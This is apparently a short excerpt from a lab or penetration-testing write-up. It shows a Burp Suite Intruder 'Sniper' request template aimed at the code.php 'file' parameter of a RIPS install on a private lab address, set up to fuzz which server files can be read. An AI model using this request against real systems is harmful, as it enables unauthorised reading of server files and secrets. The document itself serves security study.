 Attack type: Sniper
1 GET /rips/windows/code.php?file=/var/www/html/rips/§main§.php HTTP/1.1
2 Host: 10.0.0.128
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.16; rv:83.0) Gecko/20100101 Firefox/83.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: stylesheet=ayti; stylesheet=ayti
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12